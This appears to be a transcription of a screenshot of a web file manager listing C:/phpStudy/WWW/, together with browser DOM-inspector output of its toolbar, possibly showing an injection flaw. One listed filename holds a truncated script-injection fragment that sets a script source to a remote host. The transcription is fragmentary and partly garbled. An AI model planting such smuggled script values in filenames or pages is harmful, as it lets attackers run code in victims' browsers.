 C:/phpStudy/WWW/
读取
日期 大小 属性
s);s.src='httpmm3.in2B2 2019-04-15 18:15:54 0 b 0777
2019-04-15 17:56:04 0 b 0777
2019-02-18 07:59:52 4 Kb 0777
2018-04-30 08:50:53 0 b 0777
2019-04-14 06:49:39 4 Kb 0777
2018-04-27 11:21:15 0 b 0777
2018-04-30 03:11:04 0 b 0777
2018-05-05 10:17:33 4 Kb 0777
2018-04-30 02:05:02 4 Kb 0777
2018-03-01 09:10:49 0 b 0777
…</div>
<div class="dhx_toolbar_sep" title></div>
▶<div class="dhx_toolbar_btn dhxtoolbar_btn_def" title>
…</div>
<div class="dhx_toolbar_sep" title></div>
▶<div class="dhx_toolbar_btn dhxtoolbar_btn_def" title>
…</div>
<div class="dhx_toolbar_sep" title></div>
▶<div class="dhx_toolbar_btn dhxtoolbar_btn_def" title>
…</div>
<div class="dhx_toolbar_sep" title></div>
▶<div class="dhx_toolbar_btn dhxtoolbar_btn_def" title>
…</div>
▶<div class="dhx_toolbar_arw dhxtoolbar_btn_def" title>
…</div>
<div class="dhx_toolbar_sep" title></div>
▼<div class="dhx_toolbar_btn dhxtoolbar_btn_def" title>
<input class="dhxtoolbar_input" type="text" style=
"width:300px;" value="C:/phpStudy/WWW/">
</div>
▶<div class="dhx_toolbar_btn dhxtoolbar_btn_def" title>
…</div>
html body div.dhxtabbar_cont div.dhxtabbar_tabs_top div.dhx_cell_tabbar